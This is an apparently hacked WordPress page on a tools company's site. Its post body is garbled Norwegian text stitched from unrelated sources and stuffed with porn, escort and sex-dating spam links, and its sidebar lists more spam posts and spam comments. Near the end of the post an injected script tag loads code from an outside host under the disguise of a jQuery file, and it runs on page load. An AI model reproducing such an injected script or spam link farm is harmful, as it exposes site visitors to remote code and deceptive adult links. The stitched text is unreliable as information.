virksomheter, også kalt B-delen, med frist 23. september. Den største Deel af dets Historie er ikke alleene miraculeuse , men endogsaa forfattet af miraculeuse Scribentere , saa at man kand sige, at den er skrevet med GUds Finger. Silkeproduksjon Vi ble tatt med på vandring gjennom byer med gamle bygninger, vakre broer og hager. Dette for at du skal lære øvelsene, og vite akkurat hvordan de skal utføres. Under setet er dei merkte Sjur Mørkve 1965. Derfor var han redd for å si noe feil på vegne av noen han ikke representerer. Følg også med på safe.no Muppet Show tonight. Nesten alle kundene våre kommer for eksempel inn og sier at de må har ermer for det er noe de ikke er fornøyde med. Og jeg mener jo ikke at vi ikke skal føle oss fine på den store dagen, men det er ingen andre som legger merke til armene dine den dagen. Input forretningId &#8211; forretning som skal stoppes. matrikkelContext &#8211; Response ServiceException &#8211; ServiceException <a href="https://cutelariatonipinho.pt/index.php/2022/05/18/sexdate-i-oslo-gratis-sms-norge-knulle-chat-eskorte-jenter-agder/">Free6 chat chattesider norge</a> Oppretting av ny grunneiendom ved fradeling fra en eller flere eksisterende grunneiendommer. Kalkylen lød på 1000+ biler, det kom vel 300. Wlh Invest kr 10 000,- til TV-aksjonen. Utdannet ved <a href="http://rf-cleaning.co.uk/pgxhtogrzm-4-25141-sognsvann_homofile_thai_massasje_forum/">Massasje oslo thai gangbang i norge</a> Instituten i Gøteborg i 2005.</p>
<h3>Eldre kvinner yngre menn gammel fitte</h3>
<p>Før var lyspærer angitt med watt. I dag skal vi kåre øyregionens beste ballkunstner og den som trikser flest <a href="https://cutelariatonipinho.pt/index.php/2022/02/10/nakne-sexy-damer-massasje-kristiansund-soker-trekant-erotikk-for-kvinner/">Sex kristiansund søker trekant</a> får en gavesjekk pålydende 10 kroner ganger antall berøringer av ballen. Alt tar slutt en dag – særlig penga! En velstandsperiode på 1700-tallet førte til omfattende husbygging og de fleste av byens eldre bygninger er fra denne tiden. Dag Andreas Fedøy er Seniorrådgiver politikk og kommunikasjon i Digni, og var med Metodistkirkens Misjonsselskap til Liberia i februar. Da så jeg på Cartoon Network, på engelsk, for på den tiden så fantes det ikke på norsk. Markedsfører din bedrift fortsatt gjennom tradisjonelle kanaler? Det vi trenger innhente er følgende: Fornavn og etternavn Jobbtittel Telefonnummer Epost Dersom det foreligger særskilt grunn kan det blir samlet inn andre personopplysninger. Gikk av med pensjon sommeren 2013 og meldte seg som frivillig hos Natteravnene samme høst. Kunnskap løfter samtalene – Samtalene mellom kreftpasient og lege blir mer meningsfylt når pasienten er oppdatert. Den slekter naturlig riding dildo eskorte jenter trondheim mye på nye BMW X5 rent teknisk, men skiller seg markant ut på designen. Den siste sesongen var dessuten full av nerve – fem sesongers emosjonelle bånd tantric massasje oslo luksusescort.eu karakterene sto på spill. Hun er crazy som f… Min største og verste fan. Altså ved et tidspunkt når det er ganske stor trafikk til og fra senteret. Han balanserer på sykkelen mellom fjellfolk og turistar. Får en til et slikt samarbeid, bør ikke tvangsbruk så lett bli aktuelt. Prosjektet er finansiert med midler fra Fylkesmannen i Oslo og Akershus Det har vært gjennomført miljøråd i vannområdet flere ganger tidligere, for å lese om dette klikk her. Kampanje dating site in norway luksusescort eu antall Ved jevne mellomrom kjører vi kampanje på utvalge modeller sammen med Fujitsu. Dette sikrer at du oppnår variasjon i din nye livsstil, og dette vil hjelpe deg slik holde deg interessert og motivert. Frende er blant de beste på skadeoppgjør og har landets mest lojale og fornøyde kunder i 2018 og 2019. DETTE MÅ FØRESETTE GJENNOMFØRE: · Redigere/legge inn opplysningar som e-postadresse, mia gundersen porn erotik historier Innloggingsinformasjon Nettadresse: Vel innlogging ID-porten, og logg på MinID/BankID etter eiget val. For ikke å snakke om den operasjonsscenen… Elizabeth Shaw er det myke motstykket til roboten Fassbender og barske mannemenn med tatoverte hoder, og står dessuten i sterk kontrast til filmens eneste andre nevneverdige kvinnelige karakter (Theron med daddy issues). Litt usikker på nøyaktig riktig navn. Dette kan spare deg for mange penger i renter og gebyrer. Han er en komiker med stor rutine. På eksisterende anlegg er oppdragene ofte relatert til vurdering av aldring og skader på stål- og betongkonstruksjoner for å sikre anleggets funksjon. Psykiske symptomer i etterkant, som nedstemthet, uro, dårlig søvn, irritabilitet eller sinne fremtrer da som uforståelige for både barnet selv caroline andersen video porno girls andre. Hedersprisen deles ut til en person som har gjort en langvarig innsats for idretten i Lørenskog Kommune, samt representerer idrettens verdier og holdninger på en god måte. Arwetta Classic finnes i 79 farger, vi <a href="https://rehavita.com.ar/qutam-nakenbilder-av-russ-hva-er-potens-shilov/">Russian singles erotiske nettsider</a> foreløpig tatt inn 45 av disse. I sommersola var dette et flott skue mot en knall blå himmel og frodig grønt gress i hagen. Auto Europe tilbyr leiebiler på over 24.000 destinasjoner i 180 land verden over. Kjøp i vår butikkLytt og kjøp iTunesLytt og kjøp i SpotifyLytt og kjøp i WimpLytt og kjøp hos PlatekompanietLytt og kjøp hos 7digital D.D.E. «Frelsesarmeens juleplate» free sex norway norske pornobilder BBRCD 022 Utgitt 2008 Det er en glede å presentere D.D.E. som årets bidragsyterer <a href="https://cppn.com.br/uncategorized/sextreff-ostfold-gutters-g-punkt-eskorte-jenter-i-tromso-sex-leke/">Sextreff østfold eskortejentene</a> Frelsesarmeens juleplate. Garborg var «kanskje den mest fanatiske anti-kapitalisten som har levd i dette landet» seier professor Rolv Thesen. Akkurat nå må jeg gjøre en liten jobb og se om det er greit – Etter det gjelder det bare å vise seg fram, så vet man aldri hva som skjer i fotball. Lykke til med dine brandede bilder! Torsdager fra KL 17-18. Eller fyll ut kontaktskjema i bunn av siden, så tar vi kontakt med dere. I nordre korsarm mot øst sees mot syd gravkapellet for Ludvig Holberg. VARMEKABEL DEVIFLEX 18T 105M 1880W 230V VARMEKABEL DEVIFLEX 18T 118M 2135W online ukraine dating fuck glory hole Pris NOK 2 001,00 inkl. mva. Vi kan dokumentere forholdene, utarbeide forslag til effektive tiltak og kontrollere tiltak. Høyre er derimot uenig. De er aktive på Twitter så hvis du er interessert i å følge med på hva som skjer nede på festivalområdet og ved storscenen så er det lurt å følge Lagsbussen på Twitter.</p>
<h3>Free anime hentai norske porno filmer</h3>
<p>Den ansatte har kanskje sendt inn søknad om dagpenger på vanlig måte, uten å tenke på at disse pengene allerede er utbetalt fra arbeidsgiver. Altsaa snarere en Grændsevogter, free sex movies eldre porno gratis af Fyrstens Hird, end en Færgemand i almindelig Forstand. Et sted for alle Det helt spesielle med Luz y Vida er at det er et &#8220;integrert&#8221; barnehjem. Fyll ut med rammer, sett på dronninggitteret og løft skattekassene på plass der de sto. Epleterte med pisket fløte. Svippin er en applikasjon med formål om å øke oppmøte <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Free bøsse transgender dating polish escort video</a> ulike lokasjoner – enten dette er i bykjernen, på arrangementer eller hos ulike markedsaktører med behov for aktivitet i sine lokaler. Vi får också veta att för tre solarium lillestrøm dansk retro porno sen var siffran 38 %. Bilen hurtiglades med CHAdeMO pluggen som finnes på våre hurtigladere. Akershus kommandantskap vil ta over HMKG sin rolle i festningens åpningstider. Den er mørkere, mer intens og definitivt råere. I Nord-Europa spiser de fleste en stor frokost, mens søreuropeere nøyer seg med en stående kopp kaffe med litt brød til. Eg ble tatt skikkelig på senga […] Drangedal viser seg fra sin beste side! Kontakt oss for massasje halden ida elise broch naken da dette avhenger av det totale antall kvadratmeter som bestilles. Det hele virket vel billig! Callum oppdager at han stammer fra et mystisk og hemmelig samfunn av &#8220;Assassins&#8221;, og samler opp kunnskap og ferdigheter til å ta opp kampen sms sex norge erotiske sex noveller den mektige Templar-organisasjonen i dag. Slangene skal kontrolleres daglig og skadde slanger må skiftes ut. Her er det blant annet vist bruk av &#8220;cane&#8221; (eller spaserstokk). “Kjærligheten er tålmodig, og den er vennlig. Velger du ibis <a href="https://oasis28.com/qutam-eskorte-s-r-tr-ndelag-erotic-massage-in-europe-shilov/">100 sex stillinger skinny milf</a> Ostbahnhof i Berlin (Friedrichshain) som overnattingssted vil du bare ha 5 minutter å kjøre til både East Side Gallery og Mercedes-Benz Arena. Jupmelen rijhke lea gietskesne (Guds rike er nær) er en sørsamisk oversettelse av Markusevangeliet av Anna Jacobsen og Bierna Leine Bientie. I 800-1000 m høyde er derimot vekstsesongen såpass mye kortere at man ikke bør så senere enn 10.-15.august for at frøet skal spire og rekke å utvikle plantedekke før vinteren. En av flygerne fortalte senere at han så rett frem, på kompasset og høydemåleren. La oss først og fremst lære oss en av de viktigste frasene! Du vil nå se kurven tegnet opp i vinduet på skjermen. Har et langtidsvirkende lim som fanger fluer og andre insekter. Videre er det 2 etasjer med parkering. Ved avlysning vil den reisende få hele sitt innbetalte beløp refundert. Disse tiltakene er ifølge forklaringen til Carl I. Hagen ikke gjennomført og vi konstaterer at man ikke har fulgt lov om stiftelser&#8221;, skriver ligningskontoret. Div omgjøringer / reperasjoner fjørfehus Toralf Deilhaug, Askim. Et annet sentralt spørsmål var hvilken referanseramme free cartoon sex gratis telefon sex tids bruk for reindrift bør vurderes ut fra. Dersom du skal sende en henvendelse til personvernombudet vårt per post er adressen: Klagenemndssekretariatet Postboks 511, Sentrum 5805 Bergen Merk konvolutten “Klagenemndssekretariatets personvernombud” Opplysninger om ansatte free sex movies massasje steinkjer behandler personopplysninger om sine ansatte for å administrere lønn og personalansvar.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://takatools.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://takatools.com/mature-porn-movies-svensk-sex-tube-norsk-tenarings-porno-nicki-minaj-porno/" rel="prev">Mature porn movies svensk sex tube &#038; norsk tenårings porno nicki minaj porno</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://takatools.com/gratis-sex-video-chatroulette-norge-jenter-norsk-gangbang-first-time-swingers/" rel="next">Gratis sex video chatroulette norge jenter &#038; norsk gangbang first time swingers</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://takatools.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://takatools.com/natural-big-boobs-massage-og-escorte-thai-massasje-rogaland-porno-romania/">Natural big boobs massage og escorte | thai massasje rogaland porno romania</a>
									</li>
											<li>
					<a href="https://takatools.com/hot-german-girl-sex-anal-cum-show-sexsider-pa-nett-big-dick-shemale/">Hot german girl sex anal cum show sexsider på nett big dick shemale</a>
									</li>
											<li>
					<a href="https://takatools.com/free-online-dating-site-date-side-videoer-av-strip-tease-pprno-sex/">Free online dating site date side videoer av strip tease pprno sex</a>
									</li>
											<li>
					<a href="https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/">Erotiske filmer på nett norsk porno leona | norske escortejenter escorts in stavanger</a>
									</li>
											<li>
					<a href="https://takatools.com/norwegian-homemade-porn-norske-sex-filmer-gratis-enorme-pupper-porno-utseende/">Norwegian homemade porn norske sex filmer &#038; gratis enorme pupper porno utseende</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://lider.g-u.su' rel='external nofollow ugc' class='url'>Lider</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-760">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://dizain-cheloveka-manifestor.ru' rel='external nofollow ugc' class='url'>dizain-cheloveka-manifestor.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-759">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hdmy.ru' rel='external nofollow ugc' class='url'>hdmy.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-758">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://HumanDesign2028.ru' rel='external nofollow ugc' class='url'>HumanDesign2028.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-757">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://community.fabric.microsoft.com/t5/user/viewprofilepage/user-id/1386426' rel='external nofollow ugc' class='url'>generic for Levitra</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-756">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li></ul></aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://takatools.com/2023/02/'>February 2023</a></li>
	<li><a href='https://takatools.com/2023/01/'>January 2023</a></li>
	<li><a href='https://takatools.com/2022/12/'>December 2022</a></li>
	<li><a href='https://takatools.com/2022/11/'>November 2022</a></li>
	<li><a href='https://takatools.com/2022/10/'>October 2022</a></li>
	<li><a href='https://takatools.com/2022/09/'>September 2022</a></li>
	<li><a href='https://takatools.com/2022/08/'>August 2022</a></li>
	<li><a href='https://takatools.com/2022/07/'>July 2022</a></li>
	<li><a href='https://takatools.com/2022/06/'>June 2022</a></li>
	<li><a href='https://takatools.com/2022/05/'>May 2022</a></li>
	<li><a href='https://takatools.com/2022/04/'>April 2022</a></li>
	<li><a href='https://takatools.com/2022/03/'>March 2022</a></li>
	<li><a href='https://takatools.com/2022/02/'>February 2022</a></li>
	<li><a href='https://takatools.com/2022/01/'>January 2022</a></li>
	<li><a href='https://takatools.com/2021/12/'>December 2021</a></li>
	<li><a href='https://takatools.com/2018/10/'>October 2018</a></li>
	<li><a href='https://takatools.com/2017/11/'>November 2017</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://takatools.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://takatools.com/wp-login.php">Log in</a></li>
			<li><a href="https://takatools.com/feed/">Entries feed</a></li>
			<li><a href="https://takatools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 2026 Taka Tools				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!--[if lte IE 11]>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2' id='generate-a11y-js'></script>

</body>
</html>
